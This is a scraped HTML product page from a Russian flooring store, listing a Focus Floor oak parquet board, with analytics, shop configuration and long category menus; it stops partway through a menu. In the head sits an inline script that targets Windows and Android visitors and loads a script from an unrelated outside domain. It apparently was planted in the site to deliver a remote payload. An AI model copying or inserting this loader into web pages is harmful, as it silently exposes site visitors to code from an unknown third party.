

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/focus-floor/822.html
body_size: 16313
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT" | Focus Floor | 4380 руб.</title>
    
    <meta name="description" content='Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT" – для пола в Москве. Цена и материал указаны на сайте. В производстве напольного покрытия бренда FocusFloor используется только качественное дерево. Заказать или получить консультации по телефону +7 (495) 741-17-50 | Имеются гарантии и доставка' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT" | Focus Floor | 4380 руб." />
  <meta property="og:description" content="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT" – для пола в Москве. Цена и материал указаны на сайте. В производстве напольного покрытия бренда FocusFloor используется только качественное дерево. Заказать или получить консультации по телефону +7 (495) 741-17-50 | Имеются гарантии и доставка" />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/focus-floor/822.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/focus-floor/822.html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/focus-floor/822.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
